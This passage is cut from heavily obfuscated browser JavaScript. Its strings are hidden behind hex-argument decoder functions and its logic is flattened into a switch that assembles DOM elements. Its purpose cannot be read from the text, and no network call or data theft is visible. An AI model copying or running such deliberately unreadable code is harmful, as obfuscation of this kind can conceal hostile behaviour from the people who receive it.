x1467,0x816,0x136a,0xd8b)+A3(0x16d9,0x1917,0x234b,0x1b68,0x1a15)+A1(0xc09,-0x2b1,0x5c0,-0x1e6,-0x6ca)+A2(0x3a8,0x6a4,0x14b8,0xdd,0xa10)+A3(0x1d06,0x16a6,0xd4c,0xd93,0x202d)+A4(0x1d8a,0x18ae,0x24a9,0x144d,0x2167)+A0(0xa7c,-0x390,0x1db,0x714,0xa1a)+A1(0x5c6,0x1995,0xff4,0x6db,0x13bb)+A2(0xcae,0x219,0x2bf,-0x7b8,0x5e3)+A3(-0x7c,0x476,-0x3c1,0x6f7,-0x287)+A4(0x174f,0xe9f,0x777,0xe3d,0x155f)+A3(-0x454,0x70,0x734,-0xb7,-0x1d0)+A3(-0x291,0x88e,0x592,0x758,0x4db)+A2(0xc32,0x181b,0x31c,0xeb8,0xf44)+A3(0x1f82,0x19d9,0x2228,0x1f7c,0x2728)+A4(0x13eb,0x9f9,0x140,0x16dd,0x14e4)+A0(0xafd,0x1c47,0x1213,0x9e1,0xea7)+A0(0x4ac,0x422,0xf21,0x189b,0x1cf)+A3(0xfba,0x24a,0xa22,0xe06,0xe04)+A1(0x89c,0x183d,0xf84,0x15ba,0x111d)+A1(-0x31d,0x11a7,0x9b0,0x1660,0x2f3)+A3(0x6eb,0x101d,0xa95,0x17b3,0xc0b)+A0(0x28ff,0x1bad,0x1b90,0x164c,0xf7e)+A2(0x1376,0x480,0x11da,-0x776,0x5fd)+A1(0xa6b,0x6ad,0x412,-0x658,0x130)+A0(0x869,0xc84,0xcd2,0x10a0,0x1013)+A0(0x1cea,0x1d1a,0x144c,0x1faa,0x1dbc)+A4(0x998,0x150b,0x1bb9,0x14f7,0x20c3)+A2(0x1923,0xe28,0x1df8,0x1d75,0x13f4)+A1(-0x90a,0x28e,0xa0,0x2d,0xcc5)+A2(0x1a1,0x300,0x59c,0x154f,0x90e)+A3(0x1395,0x15d5,0x1fa9,0x1e97,0xf32)+A2(0x18cd,0x1b99,0x6ac,0xcde,0x1117)+A4(0x261,0x53d,0xccb,0x1030,-0x5a7)+A2(0x722,-0xad9,0x8b0,-0xaa0,0x2fc)+A0(0x56e,0x1485,0xa49,0x1798,0x117c)+A2(0xfb2,0x1248,0x5c6,-0x22,0x7bd)+A2(0x1b81,0x1703,0x1ed,0x1310,0xe4f)+A1(0x13dd,0xeb0,0x68d,-0x455,0x75a)+A3(0x11fb,0x1a5e,0x200c,0xec4,0x1e1b)+A2(0xda4,0x1cbe,0x2311,0x1acb,0x190e)+A1(0x1153,0x1587,0xb4b,0x11bb,0x4a2)+A4(0x327,0x1089,0x3c0,0x88c,0x1d04)+A0(0x1b89,0x1b11,0x1b9a,0x1fea,0x1cfa)+A3(0x1013,0x1ba3,0x13f5,0x1188,0x228e)+A3(0x1494,0x111a,0xc37,0x1804,0x12d4)+A4(0x2635,0x196d,0x1445,0x1b81,0x206a)+A4(0xd2b,0x18ae,0x1e13,0x262a,0x218b)+A3(-0x3de,0x273,0x2a,-0xaba,-0x8d6)+A2(0x11c6,0x1321,0x1419,0x6b0,0x106a)+A3(0x172f,0xdf5,0xa3b,0x192a,0xbe2)+A2(-0x18e,0x1205,0x637,0xc8c,0x807)+A1(0x103f,-0x1ca,0x47e,-0x948,-0x727)+A4(0x101c,0xe3f,0x15c0,0x108b,0x1751)+'g>','DeuqK':function(f,P){return f(P);},'zaFqO':function(f,P){return f+P;},'OPZBG':A3(0x1871,0xde5,0xd35,0x14b0,0x14be)+A4(0x1d77,0x1b40,0x14b5,0x114c,0x1d8f)+A3(0x1374,0xebc,0x1669,0x1672,0x3db)+A3(0xaeb,0x10e2,0x1057,0x9aa,0xdeb)+A3(0xbe9,0x1972,0xd1b,0x14eb,0x112b)+A2(0x1454,0x114b,0x205b,0x1608,0x1305)+A2(0x1b42,0x18de,0x1de2,0x1cac,0x10ba)+A3(0x3ab,0xe2b,0x196c,0x1706,0x4cd)+A4(0xa5c,0xd7c,0x110a,0x583,0x6b5)+A3(0x19fd,0x1531,0x1d87,0x2108,0x1c40)+A1(0xdc4,0x5b8,0x1387,0x1b31,0x945)+A0(0xd18,0xcb3,0xad3,0x12ae,0x10b5)+A0(0x114c,0x17,0x687,0xfb9,-0x2c6)+A0(0x1a95,0xb49,0x12ba,0x1701,0x1985)+A1(0xee7,0x920,0x127f,0xf1a,0xe68)+A2(0x1266,0x103f,0x449,0x11cb,0x7e8)+A1(0xdf0,0x129a,0x132e,0x67e,0x67c)+A2(0x139b,0x600,0x1cc2,0x1318,0x10ab)+A1(0xaf8,0x137,0xdba,0x123a,0x493)+A0(0x965,0x658,0xc55,0x1535,0x2c1)+A3(0x9e4,0x1c5,0x7d7,0xb93,0xc42)+A1(0xa4c,0x6ea,0x3e8,-0x5ad,-0x810)+A2(0x2e3,-0x6a5,0x791,-0x111,0x5d7)+A2(0x15ee,0x1321,0x5fc,0xf58,0xe83)+A4(-0x64b,0x569,-0x3b1,0xea1,-0x53e)+A3(0xfc2,0x403,0xa8e,0xc41,-0x4b)+A0(0x1af0,0x207a,0x196c,0xdf7,0x1514)+A0(0x15e9,0x2b2,0x940,-0x17f,0x78b)+A1(0xb66,0x177f,0xb18,0x14c8,0x325)+A2(0xe7f,0x9e8,-0xd0,0xa39,0xc4f)+';'};function A4(A,U,e,g,u){return Wr(U-0x249,e,e-0x44,g-0x198,u-0xa6);}function A1(A,U,e,g,u){return Wk(e- -0x2bd,U-0x8f,e-0xb6,g-0x108,g);}var e=U[A3(0xf31,0x14ff,0x9bf,0x1780,0x18ca)][A3(-0x3f,0xd3,-0xb45,0xd1a,0xd8)]('|'),g=0x2*-0xb3f+0x1c6*-0x13+0x3830;while(!![]){switch(e[g++]){case'0':u[A1(0x55a,0x7b8,0xd62,0x89e,0x5bb)+A4(0xec8,0xe26,0x1875,0xea0,0x1352)+'d'](T);continue;case'1':u[A3(0xe93,0xd32,0x147d,0x895,0x33c)+A1(0xc1d,0x165e,0xebf,0xdc4,0x174a)+'d'](s);continue;case'2':T[A4(0x1418,0x1704,0x1551,0x13ae,0x16e3)+A2(0x1648,0x78,-0x92,0x399,0xb19)]+=U[A1(0x1223,-0x770,0x5b7,0xfef,-0x538)](U[A2(-0x1a9,0xb46,0x7de,0x11a3,0x62d)](U[A4(0x6fe,0x3d5,0x2ba,0x383,0xf4d)],U[A4(0xf7b,0x1004,0x189d,0x129d,0xc48)](CH,CR[U[A0(0x7d1,-0x20b,0x240,-0x275,0x925)]])),U[A0(-0x13d,-0xa87,0x28e,0x531,-0x2f1)]);continue;case'3':var [u,S]=U[A0(0xe11,0x2057,0x15b1,0x1bab,0x1719)](R8,[{'data':U[A1(0x1797,0x5ba,0xcdb,0x1874,0x235)]}]);continue;case'4':var [s,S]=U[A4(0x1796,0xa7a,0x882,0x686,0x166a)](R8,[{'Ef':U[A0(0xcf8,-0x33d,0x8de,0x823,0xca8)],'data':U[A2(0x8a6,-0xde,0x752,0x30f,0x39d)](U[A1(0xd38,0x1f6b,0x1372,0x136e,0x8ca)](U[A0(0x1525,0x1da5,0x14a7,0xd4d,0x217e)],o),U[A1(0x139e,0x159d,0x123d,0x7ec,0xda1)])},{'name':o,'EP':[{'Ef':'to','data':U[A1(0x1dcb,0x1c5b,0x1200,0x639,0x67b)]}]}]);continue;case'5':u[A4(-0x2ba,0x544,-0xae,0xd4d,-0x1fb)][A1(0x31f,-0x96c,0x431,-0x2cc,0x65f)+'ay']=U[A2(0xf4d,0x2025,0x1277,0x1188,0x1c25)];continue;case'6':return u;case'7':s[A0(0x1098,0x1f37,0x1767,0x1e70,0x1137)+A3(0x2b0,0xa73,0xa11,0x8cc,0x1824)]=j[A3(0x11fd,0x1026,0xa86,0x982,0x15dc)+A4(0x1447,0x6d4,0x13ef,0x820,-0x45)](U[A3(0x3b4,0x955,-0x296,0x496,0x339)],Z);continue;case'8':u['id']=A;continue;case'9':var Z=U[A2(0xd75,0xc73,0x152b,0x9b7,0x1113)](Cm,-0x1d0f+0x1417+-0x1cd*-0x5);continue;case'10':var [T,S]=U[A1(0x337,0xca2,0xb77,0x18f,0x1652)](R8,[],U[A2(0x1c99,0x23f3,0x2168,0xe09,0x18a9)]);continue;case'11':var j=U[A2(-0x15b,0xfa6,-0x184,0x6ee,0x57c)];continue;case'12':var o=U[A3(0x9a1,0x15b7,0x120d,0x1711,0x822)](Cm,0xd5a+0x264+-0xfb5);continue;case'13':U[A1(0x12b6,0x55a,0xc35,0xead,0x359)](R4,[{'Ef':U[A4(0xf77,0x37e,-0x637,0xedb,-0x2c4)]('.',Z),'data':U[A4(0x2fc,0x100d,0x1537,0x7f4,0x18bc)]}]);continue;}break;}}function Re(){var A={'xQIZr':function(g,u){return g(u);},'jtsIU':A5(0x1ee,0xcbe,0x1e4,0x11f,-0x174)+A5(0x2d3,0x15,-0x555,0x71e,0xe61)+A6(0x22ef,0x1da6,0x1539,0x2151,0x11c9)+A5(0x1611,0x1ce5,0x10c4,0x130b,0x2318)+A8(0x1501,0x1c51,0x10a6,0x21de,0x78b)+A8(0x1c3d,0x17ae,0x14a6,0x12f2,0x126b)+A9(0x1561,0x218,0xaa0,0xbc1,0x11ec)+A8(0x1c93,0x29e2,0x1465,0x142e,0x25a1)+A5(0x1323,0xc20,0xb24,0x204a,0x128a)+A6(0x2495,0x1a33,0xda5,0x1c5c,0x214e)+A7(0x12f4,0x99b,0xa24,0x75a,0xbe2)+A7(0xe46,0x1b67,0x8ec,0x16ba,0xaca)+A5(0xec8,0xf97,0xb0c,0x13a7,0x1055)+A8(0xf28,0xc44,0x1500,0x12eb,0xb5e)+A6(0x16c7,0xa8d,0x63e,0x9f8,0xf26)+A6(-0x36,0xc39,-0x8d,0x1054,0x31),'bBskb':function(g){return g();}},[U,e]=A[A5(0xf0a,0xe87,0x126c,0x192c,0x1a05)](R8,[{'data':A[A6(0xde2,0x7be,0x12ed,-0x47a,0xadc)]}]);function A9(A,U,e,g,u){return Wn(A-0x11a,g- -0x48b,e-0xdb,A,u-0x7d);}function A7(A,U,e,g,u){return Wn(A-0x126,g- -0x5d7,e-0x115,e,u-0x192);}U[A6(0x894,0xf98,0x839,0x1c97,0xba0)+A6(0x14cf,0x10f5,0x195c,0x19a8,0x487)+'d'](A[A9(-0x896,-0x3e0,0x277,0x432,0x38)](Rg)),U[A5(0xb1f,0xa58,0x85,0x505,0xeba)+A8(0x123d,0x1db9,0x1abe,0xf29,0x1405)+'d'](A[A6(0x111b,0x80a,-0x325,0xd62,-0x118)](Ru));function A5(A,U,e,g,u){return Wr(A-0x9f,u,e-0xdb,g-0x7b,u-0xdb);}function A6(A,U,e,g,u){return Wr(U-0x518,u,e-0x4a,g-0x17d,u-0x15d);}function A8(A,U,e,g,u){return Wn(A-0x188,A-0x95,e-0x1cb,u,u-0x1e3);}return U;}function Rg(){function AR(A,U,e,g,u){return Wr(e-0x3ec,U,e-0x16b,g-0x1ad,u-0x13b);}function AC(A,U,e,g,u){return Wr(A-0x5aa,U,e-0x139,g-0x1ea,u-0x18);}var A={'oQAOD':AE(0x1af2,0x138e,0x2055,0x2289,0x17be)+AE(0x21a6,0x8e4,0x19f0,0xbc9,0x1696)+AC(0x1e84,0x2675,0x1bac,0x2b87,0x2729)+'|8','YhaNv':function(Z,T,j){return Z(T,j);},'THWNb':AW(0x152b,0x1a48,0x107b,0x1bd4,0x1866),'gJMzN':AE(0x70e,-0x291,-0x3aa,0x9dc,0x90a)+AC(0x189e,0x1678,0x1878,0x1c7f,0x22f6)+AC(0x17f3,0xe37,0x11fb,0xf14,0x24c7)+AC(0x3f1,0xdb6,-0x52a,0x43d,-0x53e)+AE(0x1a5d,0x1d1a,0xbce,0x1928,0x1659)+Av(0x1113,0x8ea,0x132a,0x1018,0x60)+'x;','SvCEo':Av(0x26fb,0x1944,0x1540,0x23a4,0x15e6)+Av(0xaaf,0x617,0x96f,0xdb5,0xd86)+AW(-0x20,0x3ff,0xc04,0x730,0x1372)+AC(0x13ca,0x6a4,0x135d,0x1e77,0x1d1d)+AW(0x69d,-0x9fa,0x2b8,0x1d,0x155)+AC(0x662,0x942,-0x5a3,0xe81,-0x6df)+AW(-0x473,-0x9f8,0x14a,0x75a,0x5c2)+Av(0xc8b,0x19c1,0x1a78,0x2301,0xc72)+AC(0x952,0x101e,0x1071,0x121e,0x1668)+AW(0x1145,0x8b5,0xdb1,0x18af,0x139)+AC(0x1669,0x1589,0x1e3b,0xb88,0x21b9)+AW(0xb6e,0x1460,0x18ac,0x23ad,0x1028)+AC(0xcab,0x1740,0x1944,0x1039,0xf8c)+AW(0x1d4c,0xa78,0x1301,0x1b12,0x1bc3)+Av(0xa87,0xaf5,0x182,0xc0d,0x1042)+Av(0xaec,0x12b5,0x1141,0x13f9,0x841)+AC(0x9be,-0x37c,-0x1e7,0xb76,0x520)+AW(0x138,0x830,0xbac,0x1731,0x31)+AC(0x166a,0x22d8,0x23a6,0x1c20,0xfef)+AR(0x104f,-0x2da,0x8db,0xf0f,-0x417)+Av(0x1966,0x17c5,0x1330,0xad9,0xc77)+AR(0x1a89,0x1314,0x17a0,0x2222,0x1c5e)+AR(-0x216,-0x705,0x5f1,-0x7a7,0x7b4)+AR(0x120e,0x1705,0x1941,0xfe2,0x11b5)+AW(0x9ce,0x1506,0xa9f,0xed1,0x119b)+AC(0xe24,0x189a,0x107a,0x12c4,0x120a)+Av(0x948,0x890,0x1044,0x149b,0xb7e)+AE(0x126d,0xfbf,-0x1cb,0x12d0,0x9ef)+AC(0x13a7,0x13fc,0x1e94,0x1b5e,0xa9c)+AE(0xa0f,0xb02,0x939,-0xae,0x12c)+AR(0x9af,0x19e,0xcb7,0x13c0,0x15)+Av(0x11e3,0x126a,0x156d,0xe87,0x968)+AR(0x2eb,0x18e,0x954,0x8e3,0x70e)+AW(0x182d,0x1ace,0x12d0,0x7ea,0x82c)+AW(0x13fd,-0xe7,0x77c,0xf84,0x1249)+Av(0x18b5,0x11fc,0xfe2,0x1365,0x12ac)+AC(0xa62,0xe66,0xb2f,0xf25,0x2f6)+AR(-0x853,-0x751,0x202,-0x441,0x8e4)+AE(0xf85,0x232d,0x2304,0x2088,0x158a)+AC(0x842,-0x4d0,-0x2bd,-0x3b1,0x1244)+AC(0xff5,0x11dd,0x6d6,0xe03,0x956)+Av(0x24d1,0x1921,0x1067,0xd5e,0x1f08)+Av(-0x347,0xa2f,0x4e9,0x10d8,-0x13b)+AW(0xe4c,0xe57,0xbb0,0x12a4,0xff9)+AE(0xabb,0x9f3,0xa9c,0xd4a,0x7fa)+AE(0xbcf,0xbc4,0x1882,0x1af3,0x164e)+AR(0x1c69,0xdeb,0x1a8d,0xd24,0x15a8)+AE(-0x22e,0xad1,0x78b,0x582,0xb8d)+AC(0x1019,0x1810,0x5b5,0xeff,0x71e)+AE(0x6c7,0x108c,0xd3c,0x19c9,0x1323)+AR(0x26f,0xc23,0x75b,0x8e,0x4a)+AE(0x47f,0x53,-0x31f,-0x2cc,0x845)+Av(0x4dd,0xfa7,0x1039,0xd4c,0x896)+AC(0x67e,0x58f,-0x5e5,-0x3dc,0x301)+AE(0x92d,0xa25,0x830,0x1257,0x7fa)+AR(0xbef,-0x511,0x293,0x8ad,-0x54f)+AW(0x15f3,0x259c,0x1b6c,0x1673,0x271a)+AR(0x660,0x6af,0xd48,0x13c9,0x16d9)+Av(0x1437,0x1a91,0x24fb,0x12ed,0x18c8)+AR(0x1193,0x1937,0x1124,0x7b0,0x906)+AW(-0x48d,-0x654,0x3d3,0x93e,0xcb6)+AC(0xaa2,0x3cf,0x11ee,0xf22,0x998)+AE(0x12d9,0x22a5,0x10a6,0x1706,0x1805)+AE(0xd7a,0x1211,0x152,0x1257,0xd43)+AR(0x14be,0x106b,0xc73,0xbd3,0x134e)+AE(0xc15,0xfb7,0x13f,0x12a,0x6d5)+AR(0x281c,0x1ac1,0x1cdf,0x1cdd,0x201b)+AW(0xefd,-0x19f,0xb28,0xf20,0x1709)+AR(0xc94,0xdda,0x1996,0x2480,0x1210)+Av(0x1832,0x1bba,0x213a,0x261d,0x1639)+AE(0xb3,0x3d8,-0x379,0x131a,0x921)+AW(0xc86,0x266b,0x196d,0x23d4,0x26ee)+AR(0xd2c,0x1299,0x576,0xbce,0x58c)+AR(-0x5c6,0x905,0x36e,0x8f9,0xe0d)+Av(0x27a6,0x1e36,0x15ac,0x147b,0x2557)+AE(0x9b0,0xec,0x669,0xee8,0x1fa)+AE(0xfdc,0x1cc0,0x888,0x148b,0xf05)+AR(0x19d8,0x336,0xdee,0x1ed,0xf87)+AW(0x6ad,-0x430,0x7eb,0x655,0x5e8)+AR(-0x15e,0x92c,0x4a7,0xaa,-0x892)+AW(0x248d,0x251d,0x18d5,0x106e,0x1ad1)+AR(0xada,0x1413,0xee4,0x1588,0xef9)+Av(0x295,0x3d6,-0x5c7,0x997,-0x305)+AW(0x8ad,0x14ee,0xce3,0x143c,0x1aa9)+AR(0x89a,0xd6d,0x14e6,0x2155,0x14af)+Av(0x113a,0x1cf4,0x1252,0x1061,0x27bd)+AC(0x165b,0x12f4,0x1f7e,0x21d8,0x2369)+AE(0x1557,0x22d1,0x1587,0x9d3,0x1787)+AW(0x1050,0x11eb,0x1684,0x1f84,0x133c)+AE(0x1a45,0x1012,0x187d,0x1b6f,0x1a4a)+AW(0x1c44,0x155a,0x1869,0x123e,0x231c)+AC(0x13b2,0x1015,0x1c5f,0x19ac,0x5e2)+Av(0x1228,0xe2d,0x126,0x1788,0xf79)+AC(0xc98,0x14c5,0x548,0x665,0x131f)+AW(-0xa09,-0x872,0x3ba,0x9cb,-0x9da)+AR(0x1b43,0x1a69,0x1be1,0x25ed,0x200f)+AW(0xfb3,-0x9e,0x3fa,0x10,0xc9f)+Av(0xb78,0x565,-0x627,-0x7cc,-0x868)+AW(0x1370,-0x342,0x7ab,-0x271,0xe44)+AR(0x21f3,0x127f,0x1496,0x1878,0x1f9c)+AR(0xd7e,0x374,0x312,0x27d,0x12c)+AW(0x1fa2,0x14b0,0x13d1,0x14a1,0xfd7)+AW(0x1ad8,0x1e07,0x18be,0x1ba7,0x1c04)+AR(0x177c,0x698,0x13ec,0x13a6,0x11a4)+AC(0x15d8,0x2258,0x111a,0x138e,0x1709)+AE(0x1e5e,0x20b6,0xa0c,0x20d6,0x151b)+AW(0x56c,-0x562,0x214,-0xb4e,0xe16)+AC(0x1b7e,0x1200,0x18f7,0x2550,0x1658)+AW(0x1866,0x1563,0x11dc,0x1d75,0x88d)+AR(0x6e6,0x1b34,0x114a,0x8d8,0x877)+AR(0x421,0x1580,0xe76,0x1866,0x1bb5)+AW(0xd77,0x79e,0x85c,0x11fc,0x118a)+Av(0xc7d,0x511,0x134,0x1042,0xde4)+AW(-0x473,-0x93e,0x123,-0x2e9,0xe2b)+AR(0x29e,0x2fd,0x3b0,-0x7f1,-0x5c3)+AW(0x99d,0x1c28,0x12c5,0xff9,0x1f24)+AR(0xbd3,0xea4,0x18e9,0xd5d,0x24a2)+AC(0x1684,0xb37,0x919,0x1a30,0x1ff5)+Av(0x92b,0x16d6,0x22d0,0x1098,0x2108)+Av(0xf26,0xff8,0xd92,0x1934,0x10a2)+Av(0x1bd0,0x1f2b,0x29a8,0x164b,0x22c2)+AW(0x168f,0xd2b,0xbb6,0x161,0x118c)+AE(0x5fa,0x1039,-0x524,0xf23,0x733)+AE(0x83f,0x158a,0x8cd,0x3c7,0xe9e)+Av(0x1afd,0x1c07,0x1ab5,0x150a,0xe4d)+AW(0x6ac,0x80d,0x78a,0xe50,0x1459)+AR(0xc6a,0xca6,0xef7,0xd85,0x1361)+Av(0x1521,0xae5,-0x29,0x15a6,0x1776)+Av(0xe8f,0xf45,0x12e3,0x136b,0x1a36)+Av(0xf2e,0x18ac,0x180c,0x1e66,0x1ef0)+AW(0x4d6,0xcee,0x185,-0x4de,-0x692)+AW(0xc0b,-0x21e,0xe2,0x411,0x54f)+AE(0xc8a,0xae6,0x735,0x3b0,0xf95)+AC(0x16b1,0x1f94,0x15a4,0x17e6,0x2037)+Av(0x19ed,0x1d6c,0x163d,0x2569,0x11d0)+AE(0x1724,0x1027,0x1318,0xc8b,0xfdb)+AC(0xb3d,0xc67,0x40c,0x8e8,0xd7a)+Av(0x16be,0xb46,0x1162,0x1064,0x82)+AW(-0x5c2,0x483,0x776,0x840,0xb6)+Av(0x1b49,0xe26,0xee1,0x1adb,0x3f1)+Av(0xc46,0x5cd,0x181,0xc5d,0x156)+AC(0x8ee,0x3c6,-0x4b8,0x4c2,0x5e1)+AW(-0x51a,0xabb,0x608,0x153,0x10ae)+AE(0x167c,0xeb6,-0x217,0xb74,0x99c)+AR(0x11bf,0x49d,0x8e4,0x112a,-0x69)+AC(0x319,0x699,-0xa91,0x887,0xe78)+AW(0xda3,0x7b1,0xe8,-0x87a,0x6b2)+AW(0xc6e,0xa3b,0x16a0,0x122f,0x1ca1)+AR(0x5f5,0xcf8,0x11e1,0x8e4,0x1125)+AE(0x12c9,0x1021,0x2230,0x164f,0x1869)+AE(0x1d44,0x2579,0x1ecf,0x2376,0x17b3)+AE(-0x72f,0x951,0x112d,0xe7f,0x442)+AE(0xd40,0x23a0,0x14c3,0x253f,0x17c5)+Av(0xb25,0x17ce,0x236f,0xf89,0x1b93)+AR(0xe8f,0x4c2,0x604,0x691,0xfed)+AC(0x141a,0x12e6,0x14a5,0x117c,0xaf9)+AC(0x579,-0x18e,0x28c,0xe88,0xbfe)+AE(0x617,-0x45,-0x2a7,-0x51d,0x703)+AE(0x15de,0x97b,0x227c,0xf8d,0x1664)+Av(-0x820,0x491,0x775,0xba8,0xf8a)+AW(0x1409,-0x2c2,0x889,0x136d,0x2fb)+AR(0xd0b,0x1286,0x14dc,0x7c1,0xed5)+Av(0x1ce7,0x1550,0x20eb,0xfd9,0x19f2)+Av(0x78b,0x151f,0x7d8,0x148e,0x1b4a)+AW(0x92c,0x47b,0x815,0x10c7,0x887)+AW(-0x8a6,0x4a0,0x183,-0x3bf,-0x866)+AC(0xa1b,-0x4b,-0x193,0x5fb,0x5f0)+AW(0x1af2,0x1092,0xe9d,0xa20,0xc62)+AR(0xd38,-0x520,0x2b6,-0xcd,-0x787)+AW(0x479,0x99c,0xe8f,0x16ef,0x16a5)+AR(0x2182,0xfe7,0x1a3b,0x2752,0x184d)+Av(0xabd,0xa80,0x12fc,0xa92,0x122c)+Av(0xf82,0x1119,0xdd2,0x1920,0x1077)+Av(0xe28,0x10a5,0x185d,0x1551,0xb9c)+AE(0x1dc3,0x1b7d,0x2087,0xfb7,0x1aea)+AW(0x1c09,0x8f5,0x15e9,0x1f71,0x129a)+Av(0xa59,0x1350,0x1a6e,0x2050,0x19fe)+Av(0x1304,0x1db7,0x27b9,0x2465,0x1a3a)+Av(0x13e2,0xa3a,0xf0c,0xd68,0xa)+AE(0x193a,0x127b,0x2114,0x143f,0x16c8)+AE(0x22f,-0x94f,0xe20,-0x931,0x371)+AC(0xbf1,0x3a1,0x109a,0x161b,0x2f5)+Av(0x1018,0x969,0x14ec,0x137a,0x254)+AR(0xa9e,0xfb6,0x307,-0x4ba,-0x914)+AR(0xa96,0x12f1,0x12b4,0x19ff,0x1415)+AW(0x511,-0x1e5,0x3d4,0x73a,0x1003)+AE(0x47d,0xff0,0x1e,0x96a,0x800)+AW(0xa8e,0x1006,0x17f6,0xf52,0x2085)+AC(0x67b,-0xf5,-0x404,0xcac,0xc37)+AE(0xec9,0x1116,0x1915,0x105b,0xe22)+AR(0xab9,0x1381,0xf01,0x79e,0xe47)+AC(0xd5e,0x6a3,0x133b,0xde4,0xcbd)+AR(0x86e,-0x73,0x5f6,0x842,0xc8e)+AW(0xda5,0x8bc,0x372,0x1088,-0x852)+AW(0x165e,0x1be9,0x129f,0x6cf,0x18c2)+AW(-0x214,-0x186,0x187,0x324,-0xaa9)+AW(0xc9e,0x1b2c,0x1466,0x1050,0x11dd)+AC(0x120f,0xdc4,0xbe0,0xdc6,0x17d5)+Av(0xddd,0xafd,0x97b,0x1752,0xabd)+AC(0x1a18,0x25c1,0xe33,0xecd,0x1a06)+(Av(0x1f13,0x14fa,0x1b76,0x851,0xd28)+AE(0x557,0x7cc,-0xbda,0xe24,0x12f)+AW(0x10ff,-0x1b6,0x78d,-0x178,0x14fd)+AE(0x1572,0xd23,0x1484,0xf83,0x994)+AR(0x70b,0xfcc,0x12c8,0x1a29,0xb11)+AR(0x2900,0x19d2,0x1b47,0x101d,0xfed)+Av(0x173b,0x1c2e,0x1c27,0x27b8,0x1391)+AR(0x1337,0x12b,0xcbb,0xd01,0x12a7)+AC(0x15f5,0x1c4a,0x1795,0x1e5d,0xb3a)+AR(-0x44d,0x1357,0x874,0x99a,0xe98)+AR(0x1419,-0xf9,0x917,0xe36,0x31b)+AC(0xf66,0x4a9,0x12c6,0x8e2,0x1d2f)+AC(0x518,-0x782,0xec6,-0x776,-0x4e1)+AW(0x1346,0x19ed,0x184e,0xf51,0x1398)+AC(0xb6b,0x76a,0xeac,0x131d,0xb4a)+AR(0x532,0xd65,0x9fe,0x686,0x122a)+AW(0xc7,0xe73,0xa9d,0xb33,0xc7)+AE(0x96a,0x17c0,-0x54,0xa70,0xd4b)+AW(0x881,0xa66,0x1581,0x1c92,0xae3)+AE(-0x21d,0x976,0x109d,-0x156,0xa3e)+Av(0x1d8c,0x18fb,0x1d21,0x1f33,0x2649)+Av(0x1fd3,0x12f4,0xf4b,0xb0f,0xb00)+AW(-0x97a,-0x279,0x17b,0xc43,-0x69f)+AR(0xeb1,-0x58,0xcfe,0x1a89,0xb08)+Av(0x1782,0x1251,0x11dd,0x1454,0x76c)+AC(0x177b,0x1cb1,0x20b3,0x1508,0x1493)+AR(0x8fd,0xd42,0x15b5,0x1a61,0x1458)+AW(0x22de,0x1ef7,0x1863,0xda2,0x13c9)+AW(0xed4,-0x71f,0x3c7,0x1d0,0x99e)+Av(0x221d,0x1984,0x16a1,0x1423,0x158b)+AE(-0xbea,0x8aa,0x65b,0x4aa,0x157)+AR(0x112a,0x11bb,0x185a,0x1c58,0x2129)+AC(0x14d4,0x1495,0xf67,0x206a,0xb1d)+AE(0xa67,0x183e,0xeac,0x175e,0xe9a)+Av(0x1214,0x1a35,0x103a,0x17da,0x1123)+AC(0x1c1f,0x13f8,0x22a3,0x1d2d,0x1b22)+AE(0x1114,0x1d6b,0x16da,0x10f9,0x12d9)+Av(0x1ee5,0x1ac5,0x20d2,0xfa9,0x1d73)+Av(0x20d5,0x1362,0xc19,0x15ca,0xe10)+AW(-0xa90,0x643,0x131,0x139,0x123)+AE(0x27e2,0x2646,0x25da,0x27cb,0x1b7a)+AE(0x1252,-0x2c9,0x1071,0xba0,0x6da)+AE(0x51b,0xc1e,0x13bd,0x191d,0xbb0)+AR(0x2946,0x24f0,0x1c19,0x281d,0x1619)+AR(0x1352,0xced,0xfe8,0x1d04,0x16b1)+AW(-0x395,0x975,0x3bf,-0x4e4,-0x324)+Av(0x1c30,0x1ea1,0x15e1,0x2bb3,0x292d)+AE(0xa91,0x21f,0x1185,0x27a,0xd8c)+AR(0x37a,0x4e1,0xd82,0x1311,0x16c)+AC(0x1625,0x12d5,0x21eb,0x89a,0x148d)+AR(-0x553,0xe83,0x258,0x9f3,0x6f4)+AW(0x1837,0xc2f,0x15a3,0xb18,0x2338)+AW(0x2043,0xd85,0x176a,0x1dcf,0x17fb)+AE(0x22eb,0x1eab,0x2312,0x253a,0x185f)+AE(0x1282,0x1c7b,0x1a0c,0x19f2,0x1902)+Av(0xfdb,0x85c,0xf96,-0xb5,0x2ae)+Av(0x1def,0x1d2e,0x138e,0x1d29,0x1ee7)+AR(0x110b,0x43e,0xacc,0x2f2,0xd38)+AW(0x1a82,0x1765,0x1104,0x67f,0x1b6b)+Av(0xf9b,0x1496,0x1fe4,0xd09,0xb1f)+AW(0x179c,0x1478,0x17a4,0x1f5b,0x14fa)+AC(0x171e,0x1bf6,0xdc3,0x1963,0x1471)+AE(0x1aa4,0x964,0x8ec,0x1366,0x10e6)+AR(0x6a0,0x18e9,0xd62,0x1278,0x5fb)+AE(0x131d,0x14ed,0xd40,0x1096,0x798)+AR(0x26e,-0xb2,0xc69,0x1624,0x1385)+Av(0x1462,0x160a,0xd32,0x219c,0xad7)+AW(0xa1f,0x1e1,0xec4,0xc47,0x923)+Av(0x62d,0x426,-0x175,0x144,-0x5fd)+AE(0x171c,0xf87,0xe84,0x1005,0x109a)+AE(0x1ef,0x16b,0x1284,0x496,0x8ba)+AE(0xf15,0xaef,0x1a57,0xd06,0xe3c)+AC(0x1299,0x1d64,0x174b,0xa3b,0x1174)+AW(0xd1d,-0x987,0x2b9,0x5d3,0xaa9)+Av(0x1d89,0x171b,0x1905,0x18b1,0x204d)+AR(0x24cc,0x1145,0x1c23,0x19d8,0x11f4)+AC(0x1b78,0x1a80,0x19c0,0x1124,0x25d2)+AE(0x552,0x3b3,-0x6b6,0x2ec,0x14d)+Av(0x27d,0xc7a,0xdcf,0x410,0x37c)+Av(0x1a15,0x19b6,0x206c,0xfd4,0x13fb)+AR(0xaef,0x679,0x11c6,0xa60,0xd42)+AC(0x331,-0x27d,0x9e0,-0x675,0x4f)+AE(0x1c01,0x126b,0x1a5b,0x2878,0x1b53)+Av(0x27c7,0x1d24,0x12a0,0x2703,0x29a8)+AR(0x1f72,0x26c4,0x1a2c,0x2517,0xfe7)+AW(-0xbc,0x111e,0xc2f,-0x13e,0xce2)+AR(0xa1f,-0x19f,0xab0,0x7ad,-0xd1)+AC(0x9cc,0x3b6,0xf14,0x13d2,0x13be)+AE(0x742,0x1b6c,0x122d,0x1f97,0x1441)+AR(0xc0e,0x11b8,0x1851,0xb2e,0xcf2)+AR(0x19b1,0x16f0,0xd48,0x1140